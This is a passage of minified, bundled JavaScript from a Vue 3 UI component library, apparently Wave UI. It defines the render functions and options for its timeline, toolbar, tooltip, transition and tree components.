}, _b = /* @__PURE__ */ b(vb, [["render", yb]]), Cb = window.Vue.renderList, kb = window.Vue.Fragment, ci = window.Vue.openBlock, Dn = window.Vue.createElementBlock, Vb = window.Vue.toDisplayString, Sb = window.Vue.createTextVNode, $b = window.Vue.resolveDynamicComponent, An = window.Vue.normalizeClass, Bb = window.Vue.withCtx, Eb = window.Vue.createBlock, Rr = window.Vue.renderSlot, Pr = window.Vue.createElementVNode;
window.Vue.createCommentVNode;
const Tb = ["innerHTML"], Ib = ["innerHTML"];
function xb(e, t, o, n, s, i) {
  return ci(), Dn("ul", {
    class: An(["w-timeline", i.classes])
  }, [
    (ci(!0), Dn(kb, null, Cb(o.items, (l, r) => (ci(), Dn("li", {
      class: "w-timeline-item",
      key: r
    }, [
      (ci(), Eb($b(l[o.itemIconKey] || o.icon ? "w-icon" : "div"), {
        class: An(["w-timeline-item__bullet", { [l[o.itemColorKey] || o.color]: l[o.itemColorKey] || o.color }])
      }, {
        default: Bb(() => [
          Sb(Vb(l[o.itemIconKey] || o.icon), 1)
        ]),
        _: 2
      }, 1032, ["class"])),
      e.$slots[`item.${r + 1}`] ? Rr(e.$slots, `item.${r + 1}`, {
        key: 1,
        item: l,
        index: r + 1
      }) : Rr(e.$slots, "item", {
        key: 0,
        item: l,
        index: r + 1
      }, () => [
        Pr("div", {
          class: An(["w-timeline-item__title", { [l[o.itemColorKey] || o.color]: l[o.itemColorKey] || o.color }]),
          innerHTML: l[o.itemTitleKey]
        }, null, 10, Tb),
        Pr("div", {
          class: "w-timeline-item__content",
          innerHTML: l[o.itemContentKey]
        }, null, 8, Ib)
      ])
    ]))), 128))
  ], 2);
}
const Rb = {
  name: "w-timeline",
  props: {
    items: { type: [Array, Number], required: !0 },
    color: { type: String },
    icon: { type: String },
    itemTitleKey: { type: String, default: "title" },
    itemContentKey: { type: String, default: "content" },
    itemIconKey: { type: String, default: "icon" },
    itemColorKey: { type: String, default: "color" },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    classes() {
      return {
        "w-timeline--dark": this.dark,
        "w-timeline--light": this.light
      };
    }
  }
}, Pb = /* @__PURE__ */ b(Rb, [["render", xb]]), Db = window.Vue.renderSlot, Ab = window.Vue.normalizeClass, Nb = window.Vue.normalizeStyle, Mb = window.Vue.openBlock, Lb = window.Vue.createElementBlock;
function Ob(e, t, o, n, s, i) {
  return Mb(), Lb("div", {
    class: Ab(["w-toolbar", i.classes]),
    style: Nb(i.styles)
  }, [
    Db(e.$slots, "default")
  ], 6);
}
const zb = {
  name: "w-toolbar",
  props: {
    color: { type: String },
    bgColor: { type: String },
    absolute: { type: Boolean },
    fixed: { type: Boolean },
    bottom: { type: Boolean },
    vertical: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    width: { type: [Number, String], default: null },
    height: { type: [Number, String], default: null },
    noBorder: { type: Boolean },
    shadow: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    // Return the height value if defined, or false otherwise.
    toolbarHeight() {
      const e = this.height;
      return e && parseInt(e) == e ? e + "px" : e;
    },
    // Return the width value if defined, or false otherwise.
    toolbarWidth() {
      const e = this.width;
      return e && parseInt(e) == e ? e + "px" : e;
    },
    classes() {
      return {
        [this.color]: !!this.color,
        [`${this.bgColor}--bg`]: !!this.bgColor,
        "w-toolbar--dark": this.dark,
        "w-toolbar--light": this.light,
        "w-toolbar--absolute": !!this.absolute,
        "w-toolbar--fixed": !!this.fixed,
        [`w-toolbar--${this.bottom ? "bottom" : "top"}`]: !this.vertical,
        [`w-toolbar--vertical w-toolbar--${this.right ? "right" : "left"}`]: this.vertical,
        "w-toolbar--no-border": this.noBorder,
        "w-toolbar--shadow": !!this.shadow
      };
    },
    styles() {
      return {
        height: this.height && !this.vertical ? this.toolbarHeight : null,
        width: this.width && this.vertical ? this.toolbarWidth : null
      };
    }
  }
}, Fb = /* @__PURE__ */ b(zb, [["render", Ob]]), Dr = window.Vue.renderSlot, Kb = window.Vue.normalizeClass, Wb = window.Vue.normalizeStyle, Ar = window.Vue.openBlock, Nr = window.Vue.createElementBlock, jb = window.Vue.createCommentVNode, Hb = window.Vue.Transition, qb = window.Vue.withCtx, Ub = window.Vue.createVNode, Xb = window.Vue.Fragment;
function Yb(e, t, o, n, s, i) {
  return Ar(), Nr(Xb, null, [
    Dr(e.$slots, "activator", { on: i.activatorEventHandlers }),
    Ub(Hb, {
      name: i.transitionName,
      appear: ""
    }, {
      default: qb(() => [
        e.detachableVisible ? (Ar(), Nr("div", {
          class: Kb(["w-tooltip", i.classes]),
          ref: "detachable",
          key: e._.uid,
          style: Wb(i.styles)
        }, [
          Dr(e.$slots, "default")
        ], 6)) : jb("", !0)
      ]),
      _: 3
    }, 8, ["name"])
  ], 64);
}
const Gb = {
  name: "w-tooltip",
  mixins: [Ba],
  props: {
    modelValue: {},
    showOnClick: { type: Boolean },
    color: { type: String },
    bgColor: { type: String },
    noBorder: { type: Boolean },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    round: { type: Boolean },
    transition: { type: String },
    tooltipClass: { type: [String, Object, Array] },
    persistent: { type: Boolean },
    delay: { type: Number },
    dark: { type: Boolean },
    light: { type: Boolean },
    caption: { type: Boolean },
    // Apply the caption class and style (grey, italic, small).
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    enableTouch: { type: Boolean }
    // Other props in the detachable mixin:
    // detachTo, appendTo, fixed, top, bottom, left, right, alignTop, alignBottom, alignLeft,
    // alignRight, noPosition, zIndex, activator.
  },
  emits: ["input", "update:modelValue", "open", "close"],
  data: () => ({
    detachableVisible: !1,
    hoveringActivator: !1,
    // The tooltip computed top & left coordinates.
    detachableCoords: {
      top: 0,
      left: 0
    },
    detachableEl: null,
    timeoutId: null
  }),
  computed: {
    /**
     * Other computed in the detachable mixin:
     * - `appendToTarget`
     * - `detachableParentEl`
     * - `activatorEl`
     * - `position`
     * - `alignment`
     **/
    tooltipClasses() {
      return Ce(this.tooltipClass);
    },
    transitionName() {
      const e = this.position.replace(/top|bottom/, (t) => ({ top: "up", bottom: "down" })[t]);
      return this.transition || `w-tooltip-slide-fade-${e}`;
    },
    size() {
      return this.xs && "xs" || this.sm && "sm" || this.sm && "md" || this.lg && "lg" || this.xl && "xl" || (this.caption ? "sm" : "md");
    },
    classes() {
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        ...this.tooltipClasses,
        [`w-tooltip--${this.position}`]: !this.noPosition,
        [`w-tooltip--align-${this.alignment}`]: !this.noPosition && this.alignment,
        "w-tooltip--dark": this.dark,
        "w-tooltip--light": this.light,
        "w-tooltip--tile": this.tile,
        "w-tooltip--round": this.round,
        caption: this.caption,
        [`size--${this.size}`]: !0,
        "w-tooltip--shadow": this.shadow,
        "w-tooltip--fixed": this.fixed,
        "w-tooltip--no-border": this.noBorder || this.bgColor,
        "w-tooltip--custom-transition": this.transition
      };
    },
    // The tooltip styles.
    styles() {
      return {
        zIndex: this.zIndex || this.zIndex === 0 || null,
        top: this.detachableCoords.top && `${~~this.detachableCoords.top}px` || null,
        left: this.detachableCoords.left && `${~~this.detachableCoords.left}px` || null,
        "--w-tooltip-bg-color": this.$waveui.colors[this.bgColor] || "rgb(var(--w-base-bg-color-rgb))"
      };
    },
    activatorEventHandlers() {
      let e = {};
      const t = typeof window < "u" && "ontouchstart" in window;
      return !this.showOnClick && !t ? e = {
        focus: this.open,
        blur: this.close,
        mouseenter: (o) => {
          this.hoveringActivator = !0, this.open(o);
        },
        mouseleave: (o) => {
          this.hoveringActivator = !1, this.close();
        }
      } : (this.enableTouch || this.showOnClick) && (e = { click: this.toggle }), e;
    }
  },
  methods: {
    /**
     * Other methods in the `detachable` mixin:
     * - `open`
     * - `getActivatorCoordinates`
     * - `computeDetachableCoords`
     * - `onResize`
     * - `onOutsideMousedown`
     * - `insertInDOM`
     * - `removeFromDOM`
     **/
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    toggle(e) {
      let t = this.detachableVisible;
      typeof window < "u" && "ontouchstart" in window ? !this.enableTouch && !this.showOnClick ? t = !1 : t = !t : e.type === "click" && this.showOnClick ? t = !t : ["mouseenter", "focus"].includes(e.type) && !this.showOnClick ? t = !0 : ["mouseleave", "blur"].includes(e.type) && !this.showOnClick && (t = !1), this.timeoutId = clearTimeout(this.timeoutId), t ? this.open(e) : this.close();
    },
    /**
     * Closes the tooltip. Can happen on:
     * - click of activator
     * - hover outside if showOnHover
     * - click inside tooltip if hideOnTooltipClick.
     * / ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
     *
     * @param {Boolean} force when showOnHover is set to true, hovering tooltip should keep it open.
     *                        But if hideOnTooltipClick is also set to true, this should force close
     *                        even while hovering the tooltip.
     */
    async close(e = !1) {
      this.detachableVisible && (this.showOnHover && !e && (await new Promise((t) => setTimeout(t, 10)), this.showOnHover && this.hoveringActivator) || (this.$emit("update:modelValue", this.detachableVisible = !1), this.$emit("input", !1), this.$emit("close"), document.removeEventListener("mousedown", this.onOutsideMousedown), window.removeEventListener("resize", this.onResize)));
    }
  }
  // watch, mounted & beforeDestroy hooks are set in the detachable.js mixin.
}, Jb = /* @__PURE__ */ b(Gb, [["render", Yb]]), Qb = window.Vue.renderSlot, Zb = window.Vue.Transition, ey = window.Vue.mergeProps, ty = window.Vue.withCtx, oy = window.Vue.openBlock, iy = window.Vue.createBlock;
function ny(e, t, o, n, s, i) {
  return oy(), iy(Zb, ey({ name: "bounce" }, e.$props), {
    default: ty(() => [
      Qb(e.$slots, "default")
    ]),
    _: 3
  }, 16);
}
const sy = {
  name: "w-transition-bounce",
  props: {
    appear: { type: Boolean },
    duration: { type: [Number, String] }
  }
}, ly = /* @__PURE__ */ b(sy, [["render", ny]]), ry = window.Vue.renderSlot, ay = window.Vue.Transition, dy = window.Vue.withCtx, uy = window.Vue.openBlock, cy = window.Vue.createBlock;
function hy(e, t, o, n, s, i) {
  return uy(), cy(ay, {
    name: "expand",
    mode: "out-in",
    css: !1,
    onBeforeAppear: i.beforeAppear,
    onAppear: i.appear,
    onAfterAppear: i.afterAppear,
    onBeforeEnter: i.beforeEnter,
    onEnter: i.enter,
    onAfterEnter: i.afterEnter,
    onBeforeLeave: i.beforeLeave,
    onLeave: i.leave,
    onAfterLeave: i.afterLeave
  }, {
    default: dy(() => [
      ry(e.$slots, "default")
    ]),
    _: 3
  }, 8, ["onBeforeAppear", "onAppear", "onAfterAppear", "onBeforeEnter", "onEnter", "onAfterEnter", "onBeforeLeave", "onLeave", "onAfterLeave"]);
}
const py = {
  name: "w-transition-expand",
  props: {
    x: { type: Boolean },
    y: { type: Boolean },
    duration: { type: Number, default: 250 }
  },
  data: () => ({
    el: {
      savedState: !1,
      originalStyles: "",
      width: 0,
      height: 0,
      marginLeft: 0,
      marginRight: 0,
      marginTop: 0,
      marginBottom: 0,
      paddingLeft: 0,
      paddingRight: 0,
      paddingTop: 0,
      paddingBottom: 0,
      borderLeftWidth: 0,
      borderRightWidth: 0,
      borderTopWidth: 0,
      borderBottomWidth: 0
    },
    cleanTransitionCycle: !0
  }),
  computed: {
    animX() {
      return this.x || !this.y;
    },
    animY() {
      return this.y || !this.x;
    }
  },
  methods: {
    beforeAppear(e) {
      this.cleanTransitionCycle && this.saveOriginalInlineStyles(e), this.cleanTransitionCycle = !1;
    },
    appear(e, t) {
      this.show(e), setTimeout(t, this.duration), this.cleanTransitionCycle = !1;
    },
    afterAppear(e) {
      this.applyOriginalStyles(e), e.style.cssText = e.style.cssText.replace("display: none;", ""), this.cleanTransitionCycle = !1;
    },
    beforeEnter(e) {
      this.cleanTransitionCycle && this.saveOriginalInlineStyles(e), this.cleanTransitionCycle = !1;
    },
    enter(e, t) {
      this.show(e), setTimeout(t, this.duration), this.cleanTransitionCycle = !1;
    },
    afterEnter(e) {
      this.applyOriginalStyles(e), e.style.cssText = e.style.cssText.replace("display: none;", ""), this.cleanTransitionCycle = !1;
    },
    beforeLeave(e) {
      this.el.savedState || this.saveComputedStyles(e), this.beforeHide(e), this.cleanTransitionCycle = !1;
    },
    leave(e, t) {
      this.hide(e), setTimeout(t, this.duration), this.cleanTransitionCycle = !1;
    },
    afterLeave(e) {
      this.applyOriginalStyles(e), this.cleanTransitionCycle = !0, this.el.savedState = !1;
    },
    applyHideStyles(e) {
      this.animX && (e.style.width = 0, e.style.marginLeft = 0, e.style.marginRight = 0, e.style.paddingLeft = 0, e.style.paddingRight = 0, e.style.borderLeftWidth = 0, e.style.borderRightWidth = 0), this.animY && (e.style.height = 0, e.style.marginTop = 0, e.style.marginBottom = 0, e.style.paddingTop = 0, e.style.paddingBottom = 0, e.style.borderTopWidth = 0, e.style.borderBottomWidth = 0), e.style.overflow = "hidden";
    },
    applyShowStyles(e) {
      this.animX && (e.style.width = this.el.width + "px", e.style.marginLeft = this.el.marginLeft, e.style.marginRight = this.el.marginRight, e.style.paddingLeft = this.el.paddingLeft, e.style.paddingRight = this.el.paddingRight, e.style.borderLeftWidth = this.el.borderLeftWidth, e.style.borderRightWidth = this.el.borderRightWidth), this.animY && (e.style.height = this.el.height + "px", e.style.marginTop = this.el.marginTop, e.style.marginBottom = this.el.marginBottom, e.style.paddingTop = this.el.paddingTop, e.style.paddingBottom = this.el.paddingBottom, e.style.borderTopWidth = this.el.borderTopWidth, e.style.borderBottomWidth = this.el.borderBottomWidth), e.style.transition = this.duration + "ms ease-in-out";
    },
    applyOriginalStyles(e) {
      e.style.cssText = this.el.originalStyles;
    },
    saveOriginalInlineStyles(e) {
      this.el.originalStyles = e.style.cssText;
    },
    show(e) {
      this.saveComputedStyles(e), this.applyHideStyles(e), setTimeout(() => this.applyShowStyles(e), 20);
    },
    beforeHide(e) {
      this.applyShowStyles(e);
    },
    hide(e) {
      setTimeout(() => this.applyHideStyles(e), 20);
    },
    saveComputedStyles(e) {
      const t = window.getComputedStyle(e, null);
      this.animX && (this.el.width = e.offsetWidth, this.el.marginLeft = t.getPropertyValue("marginLeft"), this.el.marginRight = t.getPropertyValue("marginRight"), this.el.paddingLeft = t.getPropertyValue("paddingLeft"), this.el.paddingRight = t.getPropertyValue("paddingRight"), this.el.borderLeftWidth = t.getPropertyValue("borderLeftWidth"), this.el.borderRightWidth = t.getPropertyValue("borderRightWidth")), this.animY && (this.el.height = e.offsetHeight, this.el.marginTop = t.getPropertyValue("marginTop"), this.el.marginBottom = t.getPropertyValue("marginBottom"), this.el.paddingTop = t.getPropertyValue("paddingTop"), this.el.paddingBottom = t.getPropertyValue("paddingBottom"), this.el.borderTopWidth = t.getPropertyValue("borderTopWidth"), this.el.borderBottomWidth = t.getPropertyValue("borderBottomWidth")), this.el.savedState = !0;
    }
  }
}, fy = /* @__PURE__ */ b(py, [["render", hy]]), my = window.Vue.renderSlot, wy = window.Vue.Transition, gy = window.Vue.mergeProps, by = window.Vue.withCtx, yy = window.Vue.openBlock, vy = window.Vue.createBlock;
function _y(e, t, o, n, s, i) {
  return yy(), vy(wy, gy({ name: "fade" }, e.$props), {
    default: by(() => [
      my(e.$slots, "default")
    ]),
    _: 3
  }, 16);
}
const Cy = {
  name: "w-transition-fade",
  props: {
    appear: { type: Boolean },
    duration: { type: [Number, String] }
  }
}, ky = /* @__PURE__ */ b(Cy, [["render", _y]]), Vy = window.Vue.renderSlot, Sy = window.Vue.Transition, $y = window.Vue.mergeProps, By = window.Vue.withCtx, Ey = window.Vue.openBlock, Ty = window.Vue.createBlock;
function Iy(e, t, o, n, s, i) {
  return Ey(), Ty(Sy, $y({ name: "scale" }, e.$props), {
    default: By(() => [
      Vy(e.$slots, "default")
    ]),
    _: 3
  }, 16);
}
const xy = {
  name: "w-transition-scale",
  props: {
    appear: { type: Boolean },
    duration: { type: [Number, String] }
  }
}, Ry = /* @__PURE__ */ b(xy, [["render", Iy]]), Py = window.Vue.renderSlot, Dy = window.Vue.Transition, Ay = window.Vue.mergeProps, Ny = window.Vue.withCtx, My = window.Vue.openBlock, Ly = window.Vue.createBlock;
function Oy(e, t, o, n, s, i) {
  return My(), Ly(Dy, Ay({ name: "scale-fade" }, e.$props), {
    default: Ny(() => [
      Py(e.$slots, "default")
    ]),
    _: 3
  }, 16);
}
const zy = {
  name: "w-transition-scale-fade",
  props: {
    appear: { type: Boolean },
    duration: { type: [Number, String] }
  }
}, Fy = /* @__PURE__ */ b(zy, [["render", Oy]]), Ky = window.Vue.renderSlot, Wy = window.Vue.Transition, jy = window.Vue.mergeProps, Hy = window.Vue.withCtx, qy = window.Vue.openBlock, Uy = window.Vue.createBlock;
function Xy(e, t, o, n, s, i) {
  return qy(), Uy(Wy, jy({ name: i.transitionName }, e.$props), {
    default: Hy(() => [
      Ky(e.$slots, "default")
    ]),
    _: 3
  }, 16, ["name"]);
}
const Yy = {
  name: "w-transition-slide",
  props: {
    appear: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    up: { type: Boolean },
    down: { type: Boolean },
    duration: { type: [Number, String] }
  },
  computed: {
    direction() {
      return this.up && "up" || this.down && "down" || this.left && "left" || this.right && "right" || "down";
    },
    transitionName() {
      return `slide-${this.direction}`;
    }
  }
}, Gy = /* @__PURE__ */ b(Yy, [["render", Xy]]), Jy = window.Vue.renderSlot, Qy = window.Vue.Transition, Zy = window.Vue.mergeProps, ev = window.Vue.withCtx, tv = window.Vue.openBlock, ov = window.Vue.createBlock;
function iv(e, t, o, n, s, i) {
  return tv(), ov(Qy, Zy({ name: i.transitionName }, e.$props), {
    default: ev(() => [
      Jy(e.$slots, "default")
    ]),
    _: 3
  }, 16, ["name"]);
}
const nv = {
  name: "w-transition-slide-fade",
  props: {
    appear: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    up: { type: Boolean },
    down: { type: Boolean },
    duration: { type: [Number, String] }
  },
  computed: {
    direction() {
      return this.up && "up" || this.down && "down" || this.left && "left" || this.right && "right" || "down";
    },
    transitionName() {
      return `slide-fade-${this.direction}`;
    }
  }
}, sv = /* @__PURE__ */ b(nv, [["render", iv]]), lv = window.Vue.renderSlot, rv = window.Vue.Transition, av = window.Vue.mergeProps, dv = window.Vue.withCtx, uv = window.Vue.openBlock, cv = window.Vue.createBlock;
function hv(e, t, o, n, s, i) {
  return uv(), cv(rv, av({ name: "twist" }, e.$props), {
    default: dv(() => [
      lv(e.$slots, "default")
    ]),
    _: 3
  }, 16);
}
const pv = {
  name: "w-transition-twist",
  props: {
    appear: { type: Boolean },
    duration: { type: [Number, String] }
  }
}, fv = /* @__PURE__ */ b(pv, [["render", hv]]), mv = window.Vue.renderList, wv = window.Vue.Fragment, De = window.Vue.openBlock, hi = window.Vue.createElementBlock, Nn = window.Vue.resolveComponent, gv = window.Vue.withModifiers, lo = window.Vue.createBlock, pi = window.Vue.createCommentVNode, Mr = window.Vue.renderSlot, Lr = window.Vue.toDisplayString, bv = window.Vue.createTextVNode, fi = window.Vue.withCtx, yv = window.Vue.createElementVNode, Or = window.Vue.resolveDynamicComponent, zr = window.Vue.mergeProps, Fr = window.Vue.normalizeClass, vv = ["innerHTML"], _v = {
  key: 1,
  class: "ml1"
};
function Cv(e, t, o, n, s, i) {
  const l = Nn("w-button"), r = Nn("w-icon"), a = Nn("w-tree", !0);
  return De(), hi("ul", {
    class: Fr(["w-tree", i.classes])
  }, [
    (De(!0), hi(wv, null, mv(e.currentDepthItems, (d, c) => (De(), hi("li", {
      class: Fr(["w-tree__item", i.itemClasses(d)]),
      key: c
    }, [
      (De(), lo(Or(i.getTreeItemComponent(d)), zr({
        class: "w-tree__item-label",
        ref_for: !0
      }, d.route && { [!e.$router || i.hasExternalLink(d) ? "href" : "to"]: d.route }, {
        onClick: (u) => !o.disabled && !d.disabled && i.onLabelClick(d, u),
        onKeydown: (u) => !o.disabled && !d.disabled && i.onLabelKeydown(d, u),
        tabindex: i.getTreeItemTabindex(d)
      }), {
        default: fi(() => [
          (d.children || d.branch) && (o.expandOpenIcon && d.open || o.expandIcon) && !(o.unexpandableEmpty && !d.children) ? (De(), lo(l, {
            key: 0,
            class: "w-tree__item-expand",
            onClick: gv((u) => !o.disabled && !d.disabled && i.onLabelClick(d, u), ["stop"]),
            color: "inherit",
            icon: d.open && o.expandOpenIcon || o.expandIcon,
            "icon-props": { rotate90a: !d.open },
            tabindex: -1,
            disabled: o.disabled || d.disabled,
            text: "",
            sm: ""
          }, null, 8, ["onClick", "icon", "icon-props", "disabled"])) : pi("", !0),
          Mr(e.$slots, "item", {
            item: d.originalItem,
            depth: o.depth,
            path: d.path,
            open: d.open
          }, () => [
            i.itemIcon(d) ? (De(), lo(r, {
              key: 0,
              class: "w-tree__item-icon",
              color: d.originalItem[o.itemIconColorKey] || o.iconColor
            }, {
              default: fi(() => [
                bv(Lr(i.itemIcon(d)), 1)
              ]),
              _: 2
            }, 1032, ["color"])) : pi("", !0),
            yv("span", {
              innerHTML: d.label
            }, null, 8, vv),
            o.counts && (d.children || d.branch) ? (De(), hi("span", _v, "(" + Lr(d.originalItem.children?.length || 0) + ")", 1)) : pi("", !0)
          ])
        ]),
        _: 2
      }, 1040, ["onClick", "onKeydown", "tabindex"])),
      (De(), lo(Or(o.noTransition ? "div" : "w-transition-expand"), {
        y: !o.noTransition || null,
        onAfterEnter: (u) => e.$emit("open", i.emitPayload(d)),
        onAfterLeave: (u) => e.$emit("close", i.emitPayload(d))
      }, {
        default: fi(() => [
          d.children && d.open ? (De(), lo(a, zr({
            key: 0,
            ref_for: !0
          }, e.$props, {
            depth: o.depth + 1,
            data: d.originalItem.children,
            parent: d,
            onBeforeOpen: t[0] || (t[0] = (u) => e.$emit("before-open", u)),
            onOpen: t[1] || (t[1] = (u) => e.$emit("open", u)),
            onBeforeClose: t[2] || (t[2] = (u) => e.$emit("before-close", u)),
            onClose: t[3] || (t[3] = (u) => e.$emit("close", u)),
            onClick: t[4] || (t[4] = (u) => e.$emit("click", u)),
            onSelect: t[5] || (t[5] = (u) => e.$emit("select", u)),
            "onUpdate:modelValue": t[6] || (t[6] = (u) => e.$emit("update:model-value", u))
          }), {
            item: fi(({ item: u, depth: h, path: p, open: m }) => [
              Mr(e.$slots, "item", {
                item: u,
                depth: h,
                path: p,
                open: m
              })
            ]),
            _: 2
          }, 1040, ["depth", "data", "parent"])) : pi("", !0)
        ]),
        _: 2
      }, 1064, ["y", "onAfterEnter", "onAfterLeave"]))
    ], 2))), 128))
  ], 2);
}
const kv = {
  name: "w-tree",
  props: {
    modelValue: { type: [Object, Array] },
    data: { type: [Object, Array], required: !0 },
    depth: { type: Number, default: 0 },
    // To get the context from nested items.
    parent: { type: Object, default: null },
    // To get the context from nested items.
    branchClass: { type: String },
    leafClass: { type: String },
    branchIcon: { type: String },
    branchOpenIcon: { type: String },
    leafIcon: { type: String },
    expandIcon: { type: [Boolean, String], default: "wi-triangle-down" },
    expandOpenIcon: { type: [Boolean, String] },
    expandAll: { type: Boolean },
    unexpandableEmpty: { type: Boolean },
    disabled: { type: Boolean },
    noTransition: { type: Boolean },
    selectable: { type: Boolean },
    // By default it only reacts to items count change (added or deleted items) not property of items change.
    deepReactivity: { type: Boolean },
    counts: { type: Boolean },
    itemIconKey: { type: String, default: "icon" },
    // Support a different icon per item.
    iconColor: { type: String },
    // Applies a color on all the label item icons.
    itemLabelKey: { type: String, default: "label" },
    // Specify a different key for the item label.
    itemIconColorKey: { type: String, default: "iconColor" },
    // Applies a specific color on each label item icons.
    itemRouteKey: { type: String, default: "route" },
    // Uses a router link if the item has the `route` key.
    itemDisabledKey: { type: String, default: "disabled" },
    // Disables the item click and selection.
    itemOpenKey: { type: String, default: "open" }
    // Open the item by default.
  },
  emits: ["update:model-value", "before-open", "open", "before-close", "close", "click", "select"],
  data: () => ({
    currentDepthItems: [],
    // A clone of the data prop with additional info per item.
    dataPropUnwatch: null
    // Holds the unwatch handler of the data prop.
  }),
  computed: {
    classes() {
      return {
        [`w-tree--depth${this.depth}`]: !0,
        "w-tree--expand-icon": this.expandIcon && !this.depth,
        "w-tree--selectable": this.selectable,
        "w-tree--disabled": this.disabled && !this.depth,
        "w-tree--no-expand-button": !this.expandIcon
      };
    }
  },
  methods: {
    //  From data watcher, retain the oldItems open state.
    updateCurrentDepthTree(e, t = []) {
      if (this.currentDepthItems = [], !Array.isArray(e) && typeof e != "object")
        return Co(`[w-tree] the tree items must be of type array or object, ${typeof e} received.`);
      Array.isArray(e) || (e = [e]), e.forEach((o, n) => {
        const s = {
          originalItem: o,
          // Store the original item to return it on event emits.
          _uid: this.depth.toString() + (n + 1),
          label: o[this.itemLabelKey],
          children: !!o.children,
          // The children tree remains available in originalItem.
          branch: o.branch,
          route: o[this.itemRouteKey],
          disabled: o[this.itemDisabledKey],
          selected: t[n]?.selected || !1,
          depth: this.depth,
          open: !!(t[n]?.open || this.expandAll || o[this.itemOpenKey]),
          parent: this.parent || null,
          path: []
          // Ancestors path from root to leaf including self.
        };
        s.path = this.getTreeItemPath(s), this.currentDepthItems.push(s);
      });
    },
    getTreeItemComponent(e) {
      return !this.disabled && !e.disabled && e.route ? !this.$router || this.hasExternalLink(e) ? "a" : "router-link" : "div";
    },
    getTreeItemTabindex(e) {
      return !this.disabled && !e.disabled && (e.children || e.branch || this.selectable) && !(this.unexpandableEmpty && !e.children) ? 0 : null;
    },
    /**
     * Get the tree path of the given item.
     * The full ancestors items are stored in the array and not only their `originalItem`s in case
     * it is mutated before we return it to the user through slots and emitted events.
     * Before it is returned to the user, this array is mapped to only give the `originalItem`s.
     *
     * @param {Object} item the tree item to get the ancestors path for.
     * @return an array of item objects from the root to the leaf (including the item itself).
     */
    getTreeItemPath(e) {
      const t = [e];
      let o = e.parent;
      for (; o; )
        t.push(o), o = o.parent;
      return t.reverse(), t;
    },
    getTreeItemPathForOutput(e) {
      return e.path.map((t) => t.originalItem);
    },
    /**
     * Expand/collapse the given tree item when possible (not disabled, has children).
     *
     * @param {Object} item the item to expand.
     * @param {Boolean|Undefined} open when a boolean is received, force a state (open or close).
     */
    expandDepth(e, t) {
      typeof t == "boolean" ? e.open = t : e.open = !e.open;
      const o = this.emitPayload(e);
      return this.$emit(e.open ? "before-open" : "before-close", o), !this.unexpandableEmpty && !e.children && this.$emit(e.open ? "open" : "close", o), !0;
    },
    onLabelClick(e, t) {
      e[this.itemRouteKey] && this.$router && !this.hasExternalLink(e) && t.preventDefault(), (e.children || e.branch && !this.unexpandableEmpty) && this.expandDepth(e), this.selectable && (e.selected = !e.selected);
      const n = this.emitPayload(e, t);
      this.$emit("click", n), this.emitItemSelection(e, t);
    },
    onLabelKeydown(e, t) {
      if (!(t.metaKey || t.ctrlKey || t.altKey || t.shiftKey) && [13, 32, 37, 38, 39, 40].includes(t.keyCode) && ((e.children || e.branch) && ([13, 32].includes(t.keyCode) ? this.expandDepth(e) && t.preventDefault() : t.keyCode === 37 ? this.expandDepth(e, !1) && t.preventDefault() : t.keyCode === 39 && this.expandDepth(e, !0) && t.preventDefault()), [38, 40].includes(t.keyCode))) {
        const n = this.$el.closest(".w-tree--depth0").querySelectorAll('.w-tree__item-label[tabindex="0"]'), s = t.target.closest(".w-tree__item-label"), i = t.keyCode === 38 ? -1 : 1;
        [...n].some((l, r) => l.isSameNode(s) ? (n[r + i] && n[r + i].focus(), !0) : !1);
      }
      t.keyCode === 13 && (this.selectable && (e.selected = !e.selected), this.emitItemSelection(e, t));
    },
    emitItemSelection(e, t) {
      const o = this.emitPayload(e, t);
      this.$emit("update:model-value", o), this.selectable && this.$emit("select", o);
    },
    emitPayload(e, t) {
      const o = {
        item: e.originalItem,
        depth: this.depth,
        path: this.getTreeItemPathForOutput(e)
      };
      return t && (o.e = t), (e.children || e.branch && !this.unexpandableEmpty) && (o.open = e.open), this.selectable && (o.selected = e.selected), o;
    },
    /**
     * Returns the previous sibling matching the given selector, or false if not found.
     *
     * @param {Object} node the DOM node to find sibling for.
     * @param {String} selector any valid DOM selector to match the siblings.
     */
    getPreviousSibling(e, t) {
      for (; t && (e = e.previousElementSibling); )
        if (e.matches(t))
          return e;
      return !1;
    },
    /**
     * Returns the next sibling matching the given selector, or false if not found.
     *
     * @param {Object} node the DOM node to find sibling for.
     * @param {String} selector any valid DOM selector to match the siblings.
     */
    getNextSibling(e, t) {
      for (; t && (e = e.nextElementSibling); )
        if (e.matches(t))
          return e;
      return !1;
    },
    focusTreeItem(e) {
      e && e.querySelector(".w-tree__item-label").focus();
    },
    itemIcon(e) {
      return e.originalItem[this.itemIconKey] || !e.children && !e.branch && this.leafIcon || (e.children || e.branch) && (e.open && this.branchOpenIcon || this.branchIcon);
    },
    hasExternalLink(e) {
      return /^(https?:)?\/\/|mailto:|tel:/.test(e[this.itemRouteKey]);
    },
    itemClasses(e) {
      return {
        [e.children || e.branch ? "w-tree__item--branch" : "w-tree__item--leaf"]: !0,
        "w-tree__item--disabled": e[this.itemDisabledKey],
        "w-tree__item--selected": e.selected,
        "w-tree__item--empty": e.branch && !e.children,
        "w-tree__item--unexpandable": e.branch && !e.children && this.unexpandableEmpty
      };
    }
  },
  created() {
    this.updateCurrentDepthTree(this.data), this.dataPropUnwatch = this.$watch(
      "data",
      // The open property of each item has to be retained from this.currentDepthItems in order to stay
      // in the same state after DOM repaint.
      (e) => this.updateCurrentDepthTree(e, this.currentDepthItems),
      { deep: !!this.deepReactivity }
      // Deep watching is more resource consuming. Only enable on user demand.
    );
  },
  unmounted() {
    this.dataPropUnwatch();
  }
}, Vv = /* @__PURE__ */ b(kv, [["render", Cv]]), Sv = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  WAccordion: Jd,
